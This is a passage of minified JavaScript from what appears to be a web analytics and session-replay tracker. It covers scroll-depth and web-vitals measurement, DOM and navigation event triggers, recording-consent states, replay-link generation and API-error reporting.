s{constructor(){this.Qg=100,this.go=0,this.mo=Xt.documentHeight(),this.Zg={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this.Su(hr.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){xt(this.Zg)}stop(){Lt(this.Zg)}reset(){let t=hr.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.Su(t);this.mo=i,this.go=e,this.j()}Su(t){let e=0,i=0;if(t===null)i=Xt.documentHeight(),e=this.lT(i);else{let n=this.hT(t);i=this.tm(t,n),e=this.uT(t,n)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;hr.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:n}=this.Su(e);(i>this.go||n>this.mo)&&(this.go=i,n>this.mo&&(this.mo=n),this.j())}lT(t){let e=Math.round(this.dT()/t*100);return Math.min(e,this.Qg)}dT(){let t=Xt.windowHeight();return Xt.windowOffsetY()+t}uT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,n=this.tm(t,e),o=Math.round(i/n*100);return Math.min(o,this.Qg)}hT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}tm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return et([F("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),HS=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:lt.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return et([F("Performance metric handler")],s.prototype,"processMetric",null),s})(),BS=(()=>{class s{constructor(t){this.fc=t.performance}getRequestParameters(){if(this.fT())return{};let t=this.pT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}pT(){let t=this.fc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}fT(){return!(this.fc&&this.fc.timing&&this.fc.timing.loadEventEnd>0)}}return s})();var fd=-1,wr=s=>{addEventListener("pageshow",r=>{r.persisted&&(fd=r.timeStamp,s(r))},!0)},ps=(s,r,t,e)=>{let i,n;return o=>{r.value>=0&&(o||e)&&(n=r.value-(i!=null?i:0),(n||i===void 0)&&(i=r.value,r.delta=n,r.rating=((c,u)=>c>u[1]?"poor":c>u[0]?"needs-improvement":"good")(r.value,t),s(r)))}},al=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},cl=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},En=()=>{var r;let s=cl();return(r=s==null?void 0:s.activationStart)!=null?r:0},gs=(s,r=-1)=>{let t=cl(),e="navigate";return fd>=0?e="back-forward-cache":t&&(document.prerendering||En()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:r,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Oa=new WeakMap;function ll(s,r){return Oa.get(s)||Oa.set(s,new r),Oa.get(s)}var pc=class{constructor(){Os(this,"t");Os(this,"i",0);Os(this,"o",[])}h(r){var i;if(r.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&r.startTime-e.startTime<1e3&&r.startTime-t.startTime<5e3?(this.i+=r.value,this.o.push(r)):(this.i=r.value,this.o=[r]),(i=this.t)==null||i.call(this,r)}},vn=(s,r,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{r(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},hl=s=>{let r=!1;return()=>{r||(s(),r=!0)}},ar=-1,yh=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,lo=s=>{document.visibilityState==="hidden"&&ar>-1&&(ar=s.type==="visibilitychange"?s.timeStamp:0,FS())},Eh=()=>{addEventListener("visibilitychange",lo,!0),addEventListener("prerenderingchange",lo,!0)},FS=()=>{removeEventListener("visibilitychange",lo,!0),removeEventListener("prerenderingchange",lo,!0)},pd=()=>{var s;if(ar<0){let r=En(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>r)[0])==null?void 0:s.startTime;ar=t!=null?t:yh(),Eh(),wr(()=>{setTimeout(()=>{ar=yh(),Eh()})})}return{get firstHiddenTime(){return ar}}},So=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},vh=[1800,3e3],gd=(s,r={})=>{So(()=>{let t=pd(),e,i=gs("FCP"),n=vn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(n.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-En(),0),i.entries.push(c),e(!0)))});n&&(e=ps(s,i,vh,r.reportAllChanges),wr(o=>{i=gs("FCP"),e=ps(s,i,vh,r.reportAllChanges),al(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},Sh=[.1,.25],$S=(s,r={})=>{gd(hl(()=>{let t,e=gs("CLS",0),i=ll(r,pc),n=c=>{for(let u of c)i.h(u);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=vn("layout-shift",n);o&&(t=ps(s,e,Sh,r.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),wr(()=>{i.i=0,e=gs("CLS",0),t=ps(s,e,Sh,r.reportAllChanges),al(()=>t())}),setTimeout(t))}))},md=0,Na=1/0,zn=0,GS=s=>{for(let r of s)r.interactionId&&(Na=Math.min(Na,r.interactionId),zn=Math.max(zn,r.interactionId),md=zn?(zn-Na)/7+1:0)},gc,_h=()=>{var s;return gc?md:(s=performance.interactionCount)!=null?s:0},zS=()=>{"interactionCount"in performance||gc||(gc=vn("event",GS,{type:"event",buffered:!0,durationThreshold:0}))},wh=0,mc=class{constructor(){Os(this,"u",[]);Os(this,"l",new Map);Os(this,"m");Os(this,"p")}v(){wh=_h(),this.u.length=0,this.l.clear()}P(){let r=Math.min(this.u.length-1,Math.floor((_h()-wh)/50));return this.u[r]}h(r){var i,n;if((i=this.m)==null||i.call(this,r),!r.interactionId&&r.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(r.interactionId);if(e||this.u.length<10||r.duration>t.T){if(e?r.duration>e.T?(e.entries=[r],e.T=r.duration):r.duration===e.T&&r.startTime===e.entries[0].startTime&&e.entries.push(r):(e={id:r.interactionId,entries:[r],T:r.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(n=this.p)==null||n.call(this,e)}}},yd=s=>{let r=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(r(s=hl(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Ah=[200,500],qS=(s,r={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&So(()=>{var c;zS();let t,e=gs("INP"),i=ll(r,mc),n=u=>{yd(()=>{for(let p of u)i.h(p);let d=i.P();d&&d.T!==e.value&&(e.value=d.T,e.entries=d.entries,t())})},o=vn("event",n,{durationThreshold:(c=r.durationThreshold)!=null?c:40});t=ps(s,e,Ah,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),wr(()=>{i.v(),e=gs("INP"),t=ps(s,e,Ah,r.reportAllChanges)}))})},yc=class{constructor(){Os(this,"m")}h(r){var t;(t=this.m)==null||t.call(this,r)}},bh=[2500,4e3],WS=(s,r={})=>{So(()=>{let t=pd(),e,i=gs("LCP"),n=ll(r,yc),o=u=>{r.reportAllChanges||(u=u.slice(-1));for(let d of u)n.h(d),d.startTime<t.firstHiddenTime&&(i.value=Math.max(d.startTime-En(),0),i.entries=[d],e())},c=vn("largest-contentful-paint",o);if(c){e=ps(s,i,bh,r.reportAllChanges);let u=hl(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let d of["keydown","click","visibilitychange"])addEventListener(d,()=>yd(u),{capture:!0,once:!0});wr(d=>{i=gs("LCP"),e=ps(s,i,bh,r.reportAllChanges),al(()=>{i.value=performance.now()-d.timeStamp,e(!0)})})}})},Th=[800,1800],Ec=s=>{document.prerendering?So(()=>Ec(s)):document.readyState!=="complete"?addEventListener("load",()=>Ec(s),!0):setTimeout(s)},YS=(s,r={})=>{let t=gs("TTFB"),e=ps(s,t,Th,r.reportAllChanges);Ec(()=>{let i=cl();i&&(t.value=Math.max(i.responseStart-En(),0),t.entries=[i],e(!0),wr(()=>{t=gs("TTFB",0),e=ps(s,t,Th,r.reportAllChanges),e(!0)}))})},XS=(()=>{class s{onFCP(t){try{gd(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{$S(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{WS(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{YS(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{qS(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("INP")}}}return s})();var KS="csAnalysisEventsPersisted",Rh="v2/events",Ed=["submit"],vc=["trackEvent"];var JS=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this.St=e,this.M=i,this.it=n,this.zt=o,this.S=c,this.L=u,this.Ft=d,this.pt=p,this.Bt=g,this.Y=_,this.Gt=w,this.At=T,this.es=D,this.ss=V}init(){let t=new LS,e=this.Bt.create(`${this.E.getTrackerUri()}/${Rh}`,"base64");this.Ur=this.CT(e),this.we=this.IT(t,this.Ur.getRecoveryStorage(),e),this.we.init(),this.Y.addListener(this.we),this.pt.addListener(this.we),this.S.register(Ed,()=>{}),this.S.register(vc,i=>{if(!gt(i))throw new se(vc[0]);this.we.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.Ur.start(),this.we.start(t)}onAfterNaturalPageView(){this.we.initStates()}onArtificialPageViewEnd(t){this.we.clearStates(!0),t&&(this.we.stop(),this.Ur.stop())}onAfterArtificialPageView(t){this.we.initStates(),t&&(this.we.start(),this.Ur.start()),this.we.collectInitialEvents()}onBeforeSessionRenewal(){this.we.clearStates(),this.we.stop(),this.Ur.stop()}onOptout(){this.we.stop(),this.Ur.stop()}IT(t,e,i){var n,o;let c=new BS(window),u=new jS,d=NS(this.E,this.it,this.Gt,this.es,this.ss),p=[];this.E.collectSubmit||csArray.prototype.push.call(p,"submit");let g=new VS(d,this.it,this.zt,p),_=MS(this.E,this.it,this.Gt,this.es,this.ss),w=new US(_,this.Ft),T=new HS(new XS),D=new od,V,O,M,z=new rd(`${this.E.getTrackerUri()}/${Rh}`),B=new tn(this.St,this.M),P,J,Q,at;return new CS(this.E,g,w,u,c,t,z,B,this.L,e,T,D,i,d,V,O,M,P,J,Q,at)}CT(t){return new DS(new kS(KS),t)}}return s})(),QS=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.status)&&U(t.selector):!1}execute(t){if(!ie(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(Ed[0],[t.status,e],"SubmitTemplate")}}return s})(),xe=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.fm=!1,this.args=e}start(){this.fm||(this.onInit(),this.fm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return et([F()],s.prototype,"start",null),et([F()],s.prototype,"stop",null),s})(),Ch="once per pageview",ZS="always",t_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ch||t.frequency===ZS:!0;return e&&i}return!1}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.vo=this.args.frequency?this.args.frequency===Ch:!0,this.z=new $e((t,e)=>this.A(t,e))}onStart(){this.bt&&this.z.observe(this.args.selector)}onStop(){this.bt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),e_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.pm=!1}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.z=new $e((t,e)=>{this.A(t,e)})}onStart(){this.bt&&(this.z.observe(this.args.selector),this.pm=!0)}onStop(){this.bt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.pm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),s_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.W=new $e(t=>this.PT(t)),this.U=new Ge(t=>this.OT(t))}onStart(){this.bt&&(this.pc=csSymbol("MatchingElement"),this.W.observe(this.args.selector),this.U.observe())}onStop(){this.bt&&(this.W.processPendingMutations(),this.W.disconnect(),this.U.disconnect())}PT(t){new Set(t).forEach(e=>this.NT(e))}OT(t){let e=Mc(t,n=>n.removedNodes),i=[];for(let n of e)csArray.prototype.push.call(i,...this.MT(n));new Set(i).forEach(n=>this.onEventCallback({element:n}))}NT(t){t[this.pc]=!0}MT(t){let e=[];return fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.pc]&&(bt.isConnected(i)?pe.call(i,this.args.selector)||delete i[this.pc]:delete i[this.pc],csArray.prototype.push.call(e,i))}),e}}return s})(),i_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(ms(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&xt(s.eventHandler,!1))}static Vn(t){s.callbacks.delete(t),s.callbacks.size===0&&Lt(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.Vn(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:At.document,type:"readystatechange",listener:s.readyStateChangeListener},St([F("readyStateChangeListener"),Nt()],s,"readyStateChangeListener",null),s})(),r_=(()=>{class s extends xe{constructor(){super(...arguments),this.Au={state:"Any"}}validateArgs(t){var e;return gt(t)&&U(t.state)||(tt.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.z=new i_(()=>{this.gm(this.Dt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.gm(this.Dt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}gm(t,e){let i=s.mm[e];return s.mm[t]<=i}}return s.mm={complete:3,interactive:2,loading:1,any:0},s})(),si=(()=>{let s;return function(r){function t(n){return n.replayConsentRequiredForSession}r.isReplayConsentNeeded=t;function e(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingBlockedByConsent=e;function i(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingWithDrawn=i}(s||(s={})),s})(),qn=(()=>{let s;return function(r){r[r.NOT_NEEDED=1]="NOT_NEEDED",r[r.NOT_EXPRESSED=2]="NOT_EXPRESSED",r[r.WITHDRAWN=3]="WITHDRAWN",r[r.GRANTED=4]="GRANTED"}(s||(s={})),s})(),n_=(()=>{class s{constructor(t,e,i,n){this.M=t,this.R=e,this.E=i,this.hs=n,this.ym=!1}isNaturalPageViewSent(){return this.ym}setNaturalPageViewSent(t){this.ym=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,n=this.E.uxaDomain,o=t.pageNumber,c=this.hs.getPageViewType(),u=this.R.isReplayRecorded(),d=this.DT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:u,uxaDomain:n,recordingConsentState:d,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}DT(t){return si.isReplayConsentNeeded(this.E)?t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?qn.NOT_EXPRESSED:t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?qn.WITHDRAWN:qn.GRANTED:qn.NOT_NEEDED}}return s})(),o_=(()=>{class s{constructor(t){this.kt=t,this.he=[]}handleCommand(t){if(ds(t)&&(this.So(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}So(t){csArray.prototype.push.call(this.he,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.he,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),a_=(()=>{class s{constructor(t){this.kt=t,this.Zi=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.kT(t);this._o(t)}kT(t){let e=this.kt.getSessionKey();return this.Em(t)&&e!==null&&this.qt(t.callback,e),e}_o(t){this.Em(t)&&csArray.prototype.push.call(this.Zi,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Zi,e=>{this.qt(e,t)}),this.Zi=[]}Em(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function c_(s,r){let{isRecording:t,pageNumber:e,projectId:i,siteId:n,uxaDomain:o,csLiteDomain:c}=s,u=/^(.+)\.(\d+)$/.exec(s.sessionKey),d;if(t&&u){let[,p,g]=u;n?d=`${c}/sites/${n}/player?uu=${p}&sn=${g}&pn=${e}`:d=`${o}/quick-playback/index.html?pid=${i}&uu=${p}&sn=${g}&pvid=${e}&recordingType=cs`,r.withTimestamp&&(d+=`&t=${$.now()-r.recordingStartTimestamp}`)}return{replayLink:d,isRecording:t}}var l_=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){ai(t)&&ds(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let n=c_(i,t);e(n)}})}}return s})(),h_=(()=>{class s{constructor(){this.he=new Set}handleCommand(t,e){return!ds(t)||this.he.has(t)?null:(this.he.add(t),e&&(this.Me=e,this.vm(t,e)),()=>this.he.delete(t))}executeCallbacks(t){this.xT(t)&&(this.Me=t,this.he.forEach(e=>this.vm(e,t)))}vm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}xT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:n,etrStatus:o,collectState:c}=t;return this.Me&&(this.Me.isRecording!==e||this.Me.recordingStartTimestamp!==i||this.Me.etrState!==n||this.Me.etrStatus!==o||this.Me.collectState!==c)}}return s})(),vd=["afterPageView"],u_=["getSessionKey"],d_=["onRecordingContextChange","onRecordingStateChange"],f_=["replay:link:generate"],p_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.M=t,this.R=e,this.S=i,this.pt=n,this.et=o,this.E=c,this.hs=u,this.Ei=d,this.Sm=null}init(){this.kt=new n_(this.M,this.R,this.E,this.hs),this.bu=new o_(this.kt),this._m=new a_(this.kt),this.wo=new h_,this.LT=new l_(this.kt),this.S.register(u_,t=>this._m.handleCommand(t)),this.S.register(vd,t=>this.bu.handleCommand(t)),this.S.register(d_,t=>this.wo.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(f_,(t,e)=>{this.jr&&this.LT.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this._m.flushPendingCallbacks(),this.bu.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.bu.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.wo.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.jr=t}}return et([Sr({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),g_=(()=>{class s extends xe{validateArgs(t){return!!gt(t)}VT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(vd[0],[()=>this.VT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),m_=(()=>{class s extends xe{constructor(){super(...arguments),this.Tu=!1,this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.UT=(t,e)=>{t.type===Yt.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return gt(t)?U(t.selector):!1}onClickOrTap({target:t}){if(kt(t)&&ci(t)){let e=gr(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.Wn=new Zu(this.UT)}onStart(){var t;this.bt&&(xt(this.wi,this.pi),(t=this.Wn)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(Lt(this.wi,this.pi),(t=this.Wn)===null||t===void 0||t.disconnect())}}return et([F("onClickOrTap"),Nt()],s.prototype,"onClickOrTap",null),s})(),y_=(()=>{class s{static jT(){var t,e,i,n;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((n=o.replaceState)===null||n===void 0)&&n.writable))return History.prototype}Ct.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.jT();s.Ao===null&&ds(t==null?void 0:t.pushState)&&(s.Ao=Me({target:t,methodName:"pushState",hook:({args:e})=>{s.wm("pushstate",e)}})),s.bo===null&&ds(t==null?void 0:t.replaceState)&&(s.bo=Me({target:t,methodName:"replaceState",hook:({args:e})=>{s.wm("replacestate",e)}}))}static Rn(t){var e,i;s.Pe.add(t),s.Pe.size===1&&((s.Ao===null||s.bo===null)&&s.Ru(),(e=s.Ao)===null||e===void 0||e.activate(),(i=s.bo)===null||i===void 0||i.activate(),xt(s.Am),xt(s.bm))}static In(t){var e,i;s.Pe.delete(t),s.Pe.size===0&&((e=s.Ao)===null||e===void 0||e.deactivate(),(i=s.bo)===null||i===void 0||i.deactivate(),Lt(s.Am),Lt(s.bm))}static wm(t,e){let i={type:t,state:e[0]};U(e[2])&&(i.url=e[2]),s.Ir(i)}static popstateListener(t){s.Ir({type:"popstate",state:t.state})}static hashchangeListener(t){s.Ir({type:"hashchange",state:null,url:t.newURL})}static Ir(t){csArray.prototype.forEach.call(ms(s.Pe),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Rn(this.A)}disconnect(){s.In(this.A)}}return s.Ao=null,s.bo=null,s.Am={boundElement:At,type:"popstate",listener:r=>s.popstateListener(r)},s.bm={boundElement:At,type:"hashchange",listener:r=>s.hashchangeListener(r)},s.Pe=new Set,St([F("popstateListener"),Nt()],s,"popstateListener",null),St([F("hashchangeListener"),Nt()],s,"hashchangeListener",null),s})(),E_=(()=>{class s extends xe{validateArgs(t){if(gt(t)){let e=U(t.useDebounce),i=t.useDebounce==="yes"?Gt(t==null?void 0:t.window):!0,n=U(t.listeners);return e&&i&&n}return!1}onInit(){this.args.useDebounce==="yes"?this.oe=Kr(()=>{this.onEventCallback()},this.args.window):this.oe=this.onEventCallback,this.z=new y_(t=>this.HT(t))}Tm(){return window.location.href}HT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let n=this.Tm();this.Rm!==n&&(this.Rm=n,this.oe())}onStart(){this.Rm=this.Tm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),v_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}submitListener({target:t}){kt(t)&&ci(t)&&pe.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){ie(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&xt(this.wi,this.pi)}onStop(){this.bt&&Lt(this.wi,this.pi)}}return et([F("submitListener"),Nt()],s.prototype,"submitListener",null),s})(),S_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Cm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Im={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){ie(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){kt(t)&&ci(t)&&t[this.gc]&&delete t[this.gc]}mouseoverListener({target:t}){if(kt(t)&&ci(t)){let e=gr(t,this.args.selector);e!==null&&!e[this.gc]&&(e[this.gc]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this.gc=csSymbol("Hovered"),xt(this.Im,!0),xt(this.Cm,!0))}onStop(){this.bt&&(Lt(this.Cm),Lt(this.Im))}}return et([F("mouseleaveListener"),Nt()],s.prototype,"mouseleaveListener",null),et([F("mouseoverListener"),Nt()],s.prototype,"mouseoverListener",null),s})(),__=(()=>{class s extends xe{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!gt(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){xt(this.wi)}onStop(){Lt(this.wi)}}return et([F("hashChangedListener"),Nt()],s.prototype,"hashChangedListener",null),s})(),w_=(()=>{class s extends xe{constructor(){super(...arguments),this.mc=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ie(this.args.selector)||!oi.isSupported()){this.mc=!1;return}this.Mt=new oi({delay:0,trackOnce:!0,reobserve:!0}),this.W=new $e(t=>this.Cu(t),{closest:!0})}Cu(t){for(let e of t)this.Mt.observe(e)}Iu(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=gr(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.mc=!1)}}onStart(){this.mc&&(this.Mt.start((t,e)=>this.Iu(t,e)),this.W.observe(this.args.selector))}onStop(){this.mc&&(this.Mt.stop(),this.W.disconnect())}}return s})(),A_=(()=>{class s extends ne{constructor(t,e,i,n,o){super(),this.mt=t,this.Pu=e,this.St=i,this.Ee=n,this.L=o,this.yc=[],this.mi=0}init(){this.mt.init()}initStates(){this.Ou(),this.yc=[],this.mi=0,this.au()}au(){this.ys=$.now()}Ji(){return $.now()-this.ys}onStart(){this.mt.subscribe(s.jt,t=>this.Z(t))}onStop(){this.mt.unsubscribe(s.jt)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.mi<s.Jn&&this.L.isSessionValid()&&(t.relativeTime=this.Ji(),csArray.prototype.push.call(this.yc,this.Ee.anonymize(t)),this.To(),rt.counters.networkRequests.count("collected"))}Ou(){this.Pu.removeQueryParams(),this.Pu.setQueryParams(this.St.getRequestParameters())}To(){this.Pu.send({errors:this.yc}),this.yc=[],this.mi+=1}}return s.jt="ApiErrorsService",s.Jn=20,s})(),b_="api-errors",Sc=["api-errors:maskUrl"],T_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.mt=t,this.Ee=e,this.E=i,this.St=n,this.pt=o,this.S=c,this.Bt=u,this.L=d}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${b_}`);this.Hs=new A_(this.mt,t,this.St,this.Ee,this.L),this.Hs.init(),this.pt.addListener(this.Hs),this.ut()}ut(){this.S.register(Sc,t=>{if(!U(t))throw new se(Sc[0]);this.Ee.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),R_=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.url):!1}execute(t){this.commandsService.applyFromImplementation(Sc[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return 